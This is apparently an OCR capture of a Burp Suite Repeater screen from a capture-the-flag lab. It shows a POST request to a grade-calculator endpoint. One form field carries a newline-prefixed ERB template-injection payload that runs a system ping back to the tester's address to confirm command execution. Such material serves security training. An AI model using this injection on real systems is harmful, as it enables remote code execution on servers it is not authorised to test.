 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 175
9 Origin: http://10.10.11.253
0 Connection: close
1 Referer: http://10.10.11.253/weighted-grade
2 Upgrade-Insecure-Requests: 1
3
4 category1=qwert&grade1=1&weight1=10&category2=%0A<%25%3Dsystem(“ping+-c1+10.10.14.47”);%25>&grade2=2&weight2=10
&category3=zxcv&grade3=3&weight3=10&category4=treq&grade4=4&weight4=10&category5=rewq&grade5=5&weight5=10